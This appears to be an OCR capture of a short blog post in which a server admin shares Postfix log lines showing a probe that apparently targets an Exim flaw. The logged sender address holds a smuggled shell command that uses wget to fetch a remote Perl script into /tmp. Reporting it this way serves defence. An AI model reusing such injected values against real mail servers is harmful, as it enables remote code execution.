
this gem arrived …. Presumably there is/was a
vulnerability in Exim. Thankfully this server runs
Postfix. Jun 18 23:47:47 xxxx postfix/cleanup[727]:
718FF848036: message-id=<> Jun 18 23:47:47 xxxx
postfix/qmgr[1444]: 718FF848036: from=
<x`wget${IFS}-
O${IFS}/tmp/p.pl${IFS}radioactivefrog.com/.x/exim.txt“p
size=206, nrcpt=1 (queue active)
email
,
exim
,
perl
,
security
Read more...
Being sued for security
holes?